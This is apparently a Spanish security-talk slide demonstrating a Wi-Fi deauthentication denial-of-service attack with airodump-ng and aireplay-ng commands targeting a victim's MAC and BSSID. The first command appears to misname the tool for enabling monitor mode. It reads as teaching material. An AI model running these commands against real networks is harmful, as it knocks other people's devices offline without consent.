 DEMO: DoS Lógico (Deauth)
● Activamos modo monitor
● airodump­ng start wlan0
● Monitorizamos trafico
● airodump­ng mon0
● Seleccionamos victima MAC y BSSID
● Enviamos deauth
● aireplay­ng ­­deauth 1 ­a BSSID ­c MAC_VICTIMA mon0
● O continuo (de MUY mal gusto)
 